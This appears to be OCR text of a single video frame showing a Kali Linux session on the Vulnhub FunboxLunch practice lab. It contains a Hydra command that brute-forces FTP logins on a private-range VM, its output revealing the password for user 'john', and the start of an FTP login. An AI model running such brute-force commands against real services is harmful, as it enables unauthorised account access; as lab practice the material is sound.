 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:09
File Actions Edit View Help
kali@kali: ~/Vulnhub/Funbox10 × kali@kali: ~/Vulnhub/FunboxLunch ×
-rw-r--r-- 1 kali kali 562 May 22 2021 .good-passwd
-rw-r--r-- 1 kali kali 59 May 22 2021 keys.txt
-rw-r--r-- 1 root root 1.6K May 4 04:52 nmap_full_scan
-rw-r--r-- 1 kali kali 233 May 22 2021 .s3cr3t
-rw-r--r-- 1 kali kali 633 May 22 2021 supers3cr3t
-rw-r--r-- 1 kali kali 3.6K May 22 2021 wp-config.php
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ cat .good-passwd >> .bad-passwds
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ hydra -l john -P .bad-passwds ftp://192.168.56.253
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 05:08:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344447 login tries (l:1/p:14344447), ~896528 tries per task
[DATA] attacking ftp://192.168.56.253:21/
[21][ftp] host: 192.168.56.253 login: john password: zhnmju!!!
^C
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ ftp 192.168.56.253
Connected to 192.168.56.253.
220 (vsFTPd 3.0.3)
Name (192.168.56.253:kali): jo
13:42
Right Ctrl
20°C 雾霾 中 17:09
2023/5/4